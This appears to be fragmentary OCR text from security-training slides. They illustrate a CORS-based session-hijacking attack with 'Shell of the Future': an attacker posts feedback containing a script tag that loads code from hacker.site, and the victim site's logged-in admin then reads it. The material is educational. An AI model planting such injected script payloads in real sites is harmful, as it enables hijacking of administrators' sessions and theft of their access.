 Shell of the Future
http://victim.site/html5/cors/admin.php
[ACCESS DENIED]
Access denied without
authentication
http://hacker.site/html5/cors/feedback.html
Send here your feedback for victim.site:
Anyone can send his feedback...even cross-origin!
Is this feature secure?
<script src="//hacker.site/e1.js"></script>
Send
victim.site says:
Thank you for your feedback...
http://friend.site/html5/cors/feedback.html
Send here your feedback for vi
Anyone can send his feedback...ev
This feature is awesome!!
Send
victim.site says:
Thank you for your feedback...
feedbacks
victim.site
Hacker.site
Shell of the future
victim.site/html5/cor
victim.site/html5/cors/admin.php
Welcome admin
http://victim.site/html5/cors/feedback.php
Hi admin, these are the
feedbacks received:
This feature is awesome!!
Is this feature secure?
http://victim.site/html5/cors/admin.php
Welcome admin
Read feedbacks